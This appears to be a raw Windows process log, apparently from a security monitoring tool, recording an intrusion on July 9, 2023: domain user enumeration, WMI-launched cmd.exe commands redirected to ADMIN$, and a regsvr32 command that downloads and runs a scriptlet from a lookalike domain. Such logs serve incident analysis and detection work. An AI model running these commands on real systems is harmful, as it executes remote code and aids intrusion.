 Jul 9, 2023 @ 17:52:12.599 cmd.exe /Q /c regsvr32 /s /n /u /i: regsvr32  /s /n /u /i:http://www.oneedirve.xyz/321c3cf/teams.sct scrobj.dll
http://www.oneedirve.xyz/321c3cf/te
ams.sct scrobj.dll 1> \\127.0.0.1\A
DMIN$\__1688925116.2329247 2>&1
Jul 9, 2023 @ 17:52:12.566 C:\Windows\system32\wbem\wmiprvse.e cmd.exe /Q /c regsvr32 /s /n /u /i:http://www.oneedirve.xyz/321c3cf/teams.sct scrobj.dll 1> \\127.0.0.1\ADMIN$\__1688925116.2329247 2>&1
xe -secured -Embedding
Jul 9, 2023 @ 17:52:02.014 C:\Windows\system32\wbem\wmiprvse.e cmd.exe /Q /c cd  1> \\127.0.0.1\ADMIN$\__1688925116.2329247 2>&1
xe -secured -Embedding
Jul 9, 2023 @ 17:52:00.238 C:\Windows\system32\wbem\wmiprvse.e cmd.exe /Q /c cd \ 1> \\127.0.0.1\ADMIN$\__1688925116.2329247 2>&1
xe -secured -Embedding
Jul 9, 2023 @ 17:50:33.970 "C:\Windows\system32\net.exe" user C:\Windows\system32\net1 user /domain
/domain
Jul 9, 2023 @ 17:50:33.940 C:\Windows\system32\wsmprovhost.exe "C:\Windows\system32\net.exe" user /domain
-Embedding